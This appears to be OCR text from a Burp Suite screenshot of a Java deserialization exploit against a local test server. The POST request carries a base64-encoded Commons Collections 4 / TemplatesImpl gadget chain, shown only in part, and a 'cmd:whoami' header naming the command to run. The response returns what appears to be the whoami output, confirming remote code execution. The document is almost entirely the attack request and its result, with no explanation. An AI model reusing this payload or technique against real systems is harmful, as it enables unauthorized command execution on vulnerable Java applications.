 Burp Suite Professional v2022.9.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Learn Wsdler
Log4j2Scan ShiroScan2
1 × 2 × +
Send Cancel < > Target: http://localhost:8088 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /myTest HTTP/1.1
2 Host: localhost:8088
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=43F5F1536B57AEE10597AB000D02A34E
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 cmd:whoami
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Content-Length: 9368
16
17 rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdHlRdWV1ZZTaMLT7P4KxAwAC
SQAEc2l6ZUwACmNvbXBhcmF0b3J0ABZMamF2YS91dGlsL0NvbXBhcmF0
b3I7eHAAAAACc3IAQm9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9u
czQuY29tcGFyYXRvcnMuVHJhbnNmb3JtaW5nQ29tcGFyYXRvci/5hPAr
sQjMAgACTAAJZGVjb3JhdGVkcQB+AAFMAAt0cmFuc2Zvcm1lcnQALUxv
cmcvYXBhY2hlL2NvbW1vbnMvY29sbGVjdGlvbnM0L1RyYW5zZm9ybWVy
O3hwc3IAQG9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9uczQuY29t
cGFyYXRvcnMuQ29tcGFyYWJsZUNvbXBhcmF0b3L79JkluG6xNwIAAHhw
c3IAO29yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9uczQuZnVuY3Rv
cnMuSW52b2tlclRyYW5zZm9ybWVyh+j/a3t8zjgCAANbAAVpQXJnc3QA
E1tMamF2YS9sYW5nL09iamVjdDtMAAtpTWV0aG9kTmFtZXQAEkxqYXZh
L2xhbmcvU3RyaW5nO1sAC2lQYXJhbVR5cGVzdAASW0xqYXZhL2xhbmcv
Q2xhc3M7eHBwdAAObmV3VHJhbnNmb3JtZXJwdwQAAAADc3IAOmNvbS5z
dW4ub3JnLmFwYWNoZS54YWxhbi5pbnRlcm5hbC54c2x0Yy50cmF4LlRl
bXBsYXRlc0ltcGwJV0/BbqyrMwMACUkADV9pbmRlbnROdW1iZXJJAA5f
dHJhbnNsZXRJbmRleFoAFV91c2VTZXJ2aWNlc01lY2hhbmlzbUwAGV9h
Y2Nlc3NFeHRlcm5hbFN0eWxlc2hlZXRxAH4ACkwAC19hdXhDbGFzc2Vz
dAA7TGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0
Yy9ydW50aW1lL0hhc2h0YWJsZTtbAApfYnl0ZWNvZGVzdAADW1tCWwAG
X2NsYXNzcQB+AAtMAAVfbmFtZXEAfgAKTAARX291dHB1dFByb3BlcnRp
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Date: Mon, 05 Dec 2022 08:56:46 GMT
3 Connection: close
4 Content-Length: 7
5
6 dotast
7
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 14
Response Headers 3
Done 99 bytes | 141 millis